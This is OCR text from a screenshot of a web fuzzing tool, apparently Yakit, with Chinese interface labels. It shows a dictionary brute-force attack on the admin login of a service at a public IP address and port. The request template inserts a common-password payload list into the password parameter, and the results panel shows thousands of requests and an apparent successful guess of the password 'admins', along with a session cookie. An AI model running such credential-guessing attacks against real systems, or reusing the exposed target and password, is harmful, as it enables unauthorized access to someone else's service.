 Request
数据包扫描
热加载
构造请求
1 GET /interactionWebPlatform/system/login?userName=admin&
password={{payload(常用密码)}}&name= HTTP/1.1
2 Host: 47.114.100.36:19000
3 Accept: application/json, text/plain, */*
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
6 Cookie: JSESSIONID=E9D4D835CCE6BB4CD07CF16196CE7BD9
7 sec-ch-ua-platform: "Windows"
8 sec-ch-ua-mobile: ?0
9 Referer: http://47.114.100.36:19000/
10 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?
Brand";v="24"
11 Accept-Encoding: gzip, deflate
12
13
Responses
成功[2068]
失败[0]
请求 Method 状态 响应大小 延 操作
42 GET 200 3716
16 GET 400 800
17 GET 400 800
18 GET 400 800
82 GET 400 800
179 GET 400 800
快速预览
请求
响应
提取数据
美化
1 GET /interactionWebPlatform/system
userName=admin&password=admins&name=
远端地址:47.114.100.36:19000; 响
总耗时:427ms; URL:
http://47.114.100.36:19000/int...
2 Host: 47.114.100.36:19000
3 Accept: application/json, text/plain, */*
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
5,en-US;q=0.3,en;q=0.2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.
0 Safari/537.36 uacq
6 Cookie: JSESSIONID=E9D4D835CCE6BB4CD07CF16196CE7BD9
7 sec-ch-ua-platform: "Windows"